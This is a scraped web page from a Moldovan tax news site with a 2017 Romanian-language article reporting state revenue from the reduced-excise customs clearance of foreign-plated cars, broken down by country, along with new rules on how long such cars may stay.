                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Caută" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_17_716 td_block_template_1">
<style>
/* custom css */
.tdi_17_716.td-a-rec{
					text-align: center;
				}.tdi_17_716 .td-element-style{
					z-index: -1;
				}.tdi_17_716.td-a-rec-img{
				    text-align: left;
				}.tdi_17_716.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_17_716.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '460229127766722');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=460229127766722&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://taxexpert.md/">Principală</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vezi toate postările Articole" class="entry-crumb" href="https://taxexpert.md/category/articole/">Articole</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Economie</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2348" class="post-2348 post type-post status-publish format-standard has-post-thumbnail hentry category-economie category-fiscalitate category-recomandate tag-administrare-fiscala tag-comunicate" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Cât a câştigat statul din vămuirea automobilelor cu numere de înmatriculare străine cu o reducere de 70%?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-05T14:27:03+03:00" >5 iulie 2017</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2348">276</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftaxexpert.md%2Fcat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C%C3%A2t+a+c%C3%A2%C5%9Ftigat+statul+din+v%C4%83muirea+automobilelor+cu+numere+de+%C3%AEnmatriculare+str%C4%83ine+cu+o+reducere+de+70%25%3F&url=https%3A%2F%2Ftaxexpert.md%2Fcat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70%2F&via=TaxExpert">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://taxexpert.md/cat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70/&amp;media=https://taxexpert.md/wp-content/uploads/2017/07/devamare-cu-reducere.jpg&description=C%C3%A2t+a+c%C3%A2%C5%9Ftigat+statul+din+v%C4%83muirea+automobilelor+cu+numere+de+%C3%AEnmatriculare+str%C4%83ine+cu+o+reducere+de+70%25%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=C%C3%A2t+a+c%C3%A2%C5%9Ftigat+statul+din+v%C4%83muirea+automobilelor+cu+numere+de+%C3%AEnmatriculare+str%C4%83ine+cu+o+reducere+de+70%25%3F %0A%0A https://taxexpert.md/cat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://taxexpert.md/wp-content/uploads/2017/07/devamare-cu-reducere.jpg" data-caption=""><img width="696" height="434" class="entry-thumb td-modal-image" src="https://taxexpert.md/wp-content/uploads/2017/07/devamare-cu-reducere-696x434.jpg" srcset="https://taxexpert.md/wp-content/uploads/2017/07/devamare-cu-reducere-696x434.jpg 696w, https://taxexpert.md/wp-content/uploads/2017/07/devamare-cu-reducere-300x187.jpg 300w, https://taxexpert.md/wp-content/uploads/2017/07/devamare-cu-reducere-674x420.jpg 674w, https://taxexpert.md/wp-content/uploads/2017/07/devamare-cu-reducere.jpg 732w" sizes="(max-width: 696px) 100vw, 696px" alt="Vămuirea cu reducere a automobilelor cu numere străine" title="devamare cu reducere"/></a></div>
            <!-- content --><p>Vămuirea automobilelor cu numere de înmatriculare străine în Republica Moldova cu o reducere de 70% a expirat la data de 1 iulie 2017, iar lumea se întreabă cât a câştigat statul din această acţiune &#8220;şmecheră&#8221;. </p>
<p>De această dată Ministerul Finanţelor nu s-a lăsat aşteptat şi a venit cu o <a href="http://www.mf.gov.md/newsitem/10831" target="_blank">informaţie amplă</a>.</p>
<p>Astfel, în perioada 1 ianuarie &#8211; 1 iulie 2017 au fost introduse în regim vamal 18 714 autoturisme cu numere străine care au fost introduse în ţară până la data de 1 noiembrie 2016. Acestea au fost vămuite cu plata accizei de doar 30%, potrivit modificărilor legislative cu intrare în vigoare de la începutul anului curent.</p>
<p>Deci, încasările la bugetul de stat din drepturile de import se ridică la 442 005 256 lei.</p>
<p>Cele mai multe autoturisme, supuse vămuirii în această perioadă, sunt din Bulgaria şi Lituania – 5738 unităţi şi, respectiv, 4639 de unităţi, iar acumulările se cifrează la 148.9 mil. lei şi, respectiv, 104.5 mil. lei. </p>
<p>Posturile vamale din ţară au executat vămuirea a 1262 maşini importate din România şi 1241 maşini din Italia, suma generată la bugetul de stat fiind de peste 55 mil. lei.</p>
<p>Alte 21,5 mil. lei reprezintă acumulările din vămuirea a 906 autoturisme importate din Franţa. Totodată, posesori de autoturisme cu numere de înregistrare în Bahrain, Burkina Faso, Republica San Remo etc. au beneficiat de regimul redus de înmatriculare în Republica Moldova.</p>
<p>Din totalul mijloacelor de transport supuse vămuirii, doar 2 358 unităţi sunt cele cu plăcuţele de înmatriculare în stânga Nistrului şi mun. Bender, fiind încasate taxe în valoare de 55,1 mil. lei.</p>
<p>Ministerul Finanţelor atrage atenţia că din data de 1 iulie 2017, persoanele care nu şi-au înregistrat în Republica Moldova automobilele cu plăcuţe de înmatriculare străine vor avea dreptul să se afle pe teritoriul ţării nu mai mult de 180 de zile. </p>
<p>Dreptul de aflare pe teritoriul ţării noastre pe un termen mai mare de jumătate de an îl vor avea doar autoturismele care au fost introduse de către persoane fizice cu domiciliul în străinătate. Ei vor avea obligaţia achitării vinietei în valoare de 180 de euro pentru fiecare perioadă consecutivă de 180 de zile de aflare în R. Moldova.</p>
<p>Beneficiari ai regimului redus de vămuire au fost doar persoanele care au importat autoturisme cu numere străine până în data de 1 noiembrie 2016.</p>
<a  class="vc_btn vc_btn-black vc_btn-sm vc_btn_square " href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" >Abonează-te la Tax Expert</a>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAG-URI</span></li><li><a href="https://taxexpert.md/tag/administrare-fiscala/">administrare fiscală</a></li><li><a href="https://taxexpert.md/tag/comunicate/">comunicate</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://taxexpert.md/cat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftaxexpert.md%2Fcat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C%C3%A2t+a+c%C3%A2%C5%9Ftigat+statul+din+v%C4%83muirea+automobilelor+cu+numere+de+%C3%AEnmatriculare+str%C4%83ine+cu+o+reducere+de+70%25%3F&url=https%3A%2F%2Ftaxexpert.md%2Fcat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70%2F&via=TaxExpert">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://taxexpert.md/cat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70/&amp;media=https://taxexpert.md/wp-content/uploads/2017/07/devamare-cu-reducere.jpg&description=C%C3%A2t+a+c%C3%A2%C5%9Ftigat+statul+din+v%C4%83muirea+automobilelor+cu+numere+de+%C3%AEnmatriculare+str%C4%83ine+cu+o+reducere+de+70%25%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=C%C3%A2t+a+c%C3%A2%C5%9Ftigat+statul+din+v%C4%83muirea+automobilelor+cu+numere+de+%C3%AEnmatriculare+str%C4%83ine+cu+o+reducere+de+70%25%3F %0A%0A https://taxexpert.md/cat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="author-box-wrap"><a href="https://taxexpert.md/author/taxexpert/"><img alt='' src='https://secure.gravatar.com/avatar/37a0afe7c108a3355e1f15bdf58793f4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a0afe7c108a3355e1f15bdf58793f4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://taxexpert.md/author/taxexpert/">TaxExpert</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TaxExpert"></span><meta itemprop="datePublished" content="2017-07-05T14:27:03+03:00"><meta itemprop="dateModified" content="2017-07-05T14:27:03+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://taxexpert.md/cat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png"></span><meta itemprop="name" content="TaxExpert"></span><meta itemprop="headline " content="Cât a câştigat statul din vămuirea automobilelor cu numere de înmatriculare străine cu o reducere de 70%?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://taxexpert.md/wp-content/uploads/2017/07/devamare-cu-reducere.jpg"><meta itemprop="width" content="732"><meta itemprop="height" content="456"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_19_f46 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19_f46" ><script>var block_tdi_19_f46 = new tdBlock();
block_tdi_19_f46.id = "tdi_19_f46";
block_tdi_19_f46.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_19_f46","td_column_number":3,"live_filter_cur_post_id":2348,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_19_f46","tdc_css_class_style":"tdi_19_f46_rand_style"}';
block_tdi_19_f46.td_column_number = "3";
block_tdi_19_f46.block_type = "td_block_related_posts";
block_tdi_19_f46.post_count = "3";
block_tdi_19_f46.found_posts = "654";
block_tdi_19_f46.header_color = "";
block_tdi_19_f46.ajax_pagination_infinite_stop = "";
block_tdi_19_f46.max_num_pages = "218";
tdBlocksArray.push(block_tdi_19_f46);
</script><h4 class="td-related-title td-block-title"><a id="tdi_20_769" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_19_f46" href="#">ARTICOLE SIMILARE</a><a id="tdi_21_871" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_19_f46" href="#">MAI MULT DE LA AUTOR</a></h4><div id=tdi_19_f46 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_19_f46" data-td_block_id="tdi_19_f46"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_19_f46" data-td_block_id="tdi_19_f46"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASĂ UN COMENTARIU <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70/#respond" style="display:none;">Anulează răspunsul</a></small></h3><form action="https://taxexpert.md/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comantariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Lasă comentariul!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nume:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Lasă numele</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Ai introdus un email greșit</div>
			            <div class="td-warning-email">Lasă emailul</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postează comentariul" /> <input type='hidden' name='comment_post_ID' value='2348' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://servicii.taxexpert.md"><img width="350" height="441" src="https://taxexpert.md/wp-content/uploads/2018/02/banner-TE.gif" class="image wp-image-3597  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></a></aside><aside id="easy_facebook_page_plugin-4" class="td_block_template_1 widget easy_facebook_page_plugin-4 widget_easy_facebook_page_plugin"><h4 class="block-title"><span>TAX EXPERT PE FACEBOOK</span></h4><div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.async=true; 
					  js.src = "//connect.facebook.net/ro_RO/all.js#xfbml=1&appId=395202813876688";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script> <div class="efbl-like-box 1">
							<div class="fb-page" data-animclass="fadeIn" data-href="https://www.facebook.com/taxexpert.md" data-hide-cover=false data-width="350"   data-height="" data-show-facepile=true  data-show-posts=false data-adapt-container-width=false data-hide-cta=false data-small-header="false">
							</div> 
							
						</div>
					</aside><aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>ALĂTURĂ-TE CITITORILOR NOŞTRI!</span></h4>			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center; background:#0B2F4E;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1', 'popupwindow', 'scrollbars=yes,width=550,height=550');return true"><p>
<span style="color:#D2972D;">Îți plac articolele noastre? Vrei să le primești GRATUIT?</span></p>
<p><input class="f-email" type="text" name="email" placeholder=" @ email"/></p>
<input type="hidden" value="taxexpert1" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Vreau articolele Tax Expert »" /></form></div>
		</aside><div class="td_block_wrap td_block_1 td_block_widget tdi_22_14e td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_22_14e" ><script>var block_tdi_22_14e = new tdBlock();
block_tdi_22_14e.id = "tdi_22_14e";
block_tdi_22_14e.atts = '{"custom_title":"ULTIMILE ARTICOLE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22_14e","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22_14e","tdc_css_class_style":"tdi_22_14e_rand_style"}';
block_tdi_22_14e.td_column_number = "1";
block_tdi_22_14e.block_type = "td_block_1";
block_tdi_22_14e.post_count = "8";
block_tdi_22_14e.found_posts = "662";
block_tdi_22_14e.header_color = "#";
block_tdi_22_14e.ajax_pagination_infinite_stop = "";
block_tdi_22_14e.max_num_pages = "83";
tdBlocksArray.push(block_tdi_22_14e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ULTIMILE ARTICOLE</span></h4></div><div id=tdi_22_14e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

